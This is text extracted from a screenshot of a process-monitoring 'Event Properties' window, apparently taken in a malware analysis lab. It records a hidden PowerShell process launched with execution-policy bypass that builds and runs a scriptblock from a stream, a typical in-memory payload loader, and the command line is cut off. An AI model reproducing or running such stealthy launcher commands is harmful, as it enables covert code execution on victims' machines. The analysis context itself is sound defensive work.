 Event Properties
Event Process Stack
Image
Windows PowerShell
Microsoft Corporation
Name: powershell.exe
Version: 10.0.19041.1 (WinBuild.160101.0800)
Path:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Command Line:
powershell.exe -nop -w hidden -noni -ep bypass "&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object Sys
PID: 3296 Architecture: 32-bit
Parent PID: 4936 Virtualized: False
Session ID: 1 Integrity: High
User: DESKTOP-V7VKN5A\flareuser
Auth ID: 00000000:0001f424
Started: 7/4/2025 6:36:54 PM Ended: (Running)
Modules:
Module Address Size Path Company Version
powershell.exe 0x3d0000 0x6d000 C:\Windows\SysWOW64\WindowsP... Microsoft Corpor... 10.0.19041.1 (...
Next Highlighted Copy All Close